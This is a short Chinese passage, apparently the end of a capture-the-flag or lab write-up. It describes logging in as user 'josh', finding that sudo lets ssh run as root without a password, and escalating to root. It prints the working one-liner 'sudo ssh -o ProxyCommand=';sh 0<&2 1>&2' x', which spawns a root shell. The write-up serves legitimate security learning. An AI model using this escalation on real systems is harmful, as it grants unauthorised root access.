



为了得到一个更好的交互环境,使用ssh登录到josh用户上去。使用sudo -l发现ssh具有免密使用root权限运行,于是使用ssh成功得到root权限。

使用sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x成功提权到root

参考资料:

ssh sudo提权

PostgreSQL psql两种登录方式

PostgreSQL操作-psql基本命令

1457

1457

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?